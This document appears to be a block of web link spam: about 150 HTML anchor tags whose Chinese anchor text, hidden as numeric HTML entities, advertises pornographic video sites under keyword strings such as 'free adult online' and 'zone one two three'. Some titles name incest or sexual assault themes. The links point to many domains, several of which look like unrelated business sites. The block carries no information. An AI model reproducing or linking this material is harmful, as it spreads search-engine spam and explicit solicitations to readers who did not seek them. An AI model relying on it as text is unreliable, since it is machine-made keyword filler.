<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://hetungame.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://xhrose.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://c1988.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijuny.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://9li8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://guoqr.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;12p</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://262500.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://semwaibao.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ztlights.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://y043.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://china-mpas.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://life324.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://house0561.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://sdjss.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://rszhipin.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://smengya.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://tf-tea.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://czsghxx.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://q33318.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cdssjt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://assz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cxcjq.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://irmchina.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzctghr.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://osoot.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gzkrsp.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://q8341.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://leyouk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangdatool.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbyypm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whwell.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://hysmy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://szlstny.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sytbm.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hdswater.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xafdjy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
